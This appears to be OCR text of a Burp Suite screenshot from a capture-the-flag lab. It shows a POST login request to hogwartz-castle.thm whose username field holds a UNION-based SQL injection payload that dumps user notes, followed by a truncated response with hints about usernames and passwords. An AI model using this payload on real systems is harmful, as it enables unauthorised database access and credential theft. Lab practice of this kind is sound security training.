 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select group_concat(notes),2,3,4 FROM users--
-&password=password
15
16
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
ng,My linux username is my first name, and password uses best64, contact
ction... keep digging, contact administrator. Congrats on SQL injection
or. Congrats on SQL injection... keep digging,contact administrator. Con
ging,contact administrator. Congrats on SQL injection... keep digging,co
SQL injection... keep digging, contact administrator. Congrats on SQL in
ministrator. Congrats on SQL injection... keep digging is incorrect! 4"
9